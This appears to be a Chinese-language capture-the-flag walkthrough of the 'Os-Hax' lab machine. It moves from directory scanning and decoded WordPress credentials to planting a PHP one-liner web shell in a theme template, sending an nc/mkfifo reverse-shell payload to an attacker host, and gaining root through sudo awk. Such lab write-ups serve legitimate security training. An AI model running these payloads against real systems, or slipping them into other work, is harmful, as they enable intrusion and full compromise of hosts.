Os-Hax

Os-Hax



1 信息收集



1.1 端口扫描

1.2 后台目录扫描

Target: http://192.168.0.3/

[10:31:44] Starting:

[10:31:58] 200 - 736B - /html/

[10:31:58] 200 - 3KB - /index.html

[10:31:59] 200 - 2KB - /js/

[10:32:12] 200 - 11KB - /wordpress/

[10:32:12] 200 - 3KB - /wordpress/wp-login.php

1.2.1 目录分析

-

根据扫描出来的目标,得知该网站使用了wordpress,使用wpscan扫描下:

发现一个XML-RPC_Pingback_API的漏洞

-



存在目录列表漏洞,在

http://192.168.0.3/img/目录下发现flag信息

-



下载下来分析:发现存在

passw@45分析软件下载:ExifTool by Phil Harvey

-



在博客页面中发现一个web用户

-



尝试使用web密码登陆失败,尝试访问

http://192.168.0.3/passw@45/,得到flag2.txti+++++ +++++ [->++ +++++ +++<] >++++ +++++ +++++ +++++ .<+++ +[->- ---<] >--.- --.<+ +++++ [->-- ----< ]>--- -.<++ +[->+ ++<]> +++++ .<+++ ++[-> +++++ <]>.+ +.+++ +++++ .---- --.<+ ++[-> +++<] >++++ .<+++ ++++[ ->--- ----< ]>-.< +++[- >---< ]>--- .+.-- --.++ +.< # 解密后字符 web:Hacker@4514解密网站:Brainfuck/Ook! Obfuscation/Encoding splitbrain.org

-



根据

http://192.168.0.3/passw@45/hostconfigure.txt配置kali的hostscat /etc/hosts #127.0.0.1 localhost 192.168.0.3 localhost 127.0.1.1 kali # The following lines are desirable for IPv6 capable hosts #::1 localhost ip6-localhost ip6-loopback -



尝试使用解密的用户密码登陆wordpress后台:

http://localhost/wordpress/wp-login.php成功进入后台页面。

-



在正在使用的模板页面中插入php一句话

# 如在header模板中: <?php system($_POST['acmd']); ?>

2 反弹Shell

-



kali监听nc连接

nc -nvlp 2333 -

利用BP反弹shell

POST /wordpress/ HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 117 acmd=rm+/tmp/getshell%3bmkfifo+/tmp/getshell%3bcat+/tmp/getshell|/bin/sh+-i+2>%261|nc+192.168.0.2+2333+>/tmp/getshell

-

利用python更换shell

python -c "import pty;pty.spawn('/bin/bash')"

3 提权

3.1 尝试提权

-



利用sudo提权:失败

sudo su -

3.2 收集当前系统信息

-





查看目标主机有哪些用户:存在user-a与web用户

-

查看每个用户家目录所存在的文件:web家目录中存在flag3.txt文件,user-a有sudo权限

-



在web家目录下找到flag3.txt



40740735d446c27cd551f890030f7c75 # Rahul[空格]James Rahul James

-



尝试登录web用户:利用之前收集到的用户与密码成功登录

web:Hacker@4514

-

尝试sudo提权:失败

-



查看web所拥有的权限:awk



3.3 利用sudo awk提权

sudo awk 'BEGIN {system("/bin/bash")}'